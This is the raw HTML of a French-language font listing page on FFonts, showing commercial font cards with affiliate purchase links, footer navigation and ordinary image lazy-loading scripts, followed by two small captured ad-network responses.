		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-italic-arrieta-678311" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Arrieta Black Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Arrieta Black Italic Commercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-cenios-678320" title="Cenios Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Cenios Regular Commercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-cenios-678320" target="_blank" title="Cenios Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/E/Cenios-Regular.webp" alt="Cenios Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-cenios-678320" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Cenios Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Cenios Regular Commercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-cenios-678321" title="Cenios Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Cenios Italic Commercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-cenios-678321" target="_blank" title="Cenios Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/E/Cenios-Italic.webp" alt="Cenios Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-cenios-678321" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Cenios Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Cenios Italic Commercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
d331d889-9444-4ce4-9287-f5b0f2d28c7d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
b7e8974f-bbd0-4d0e-bc9a-bb2db24d0960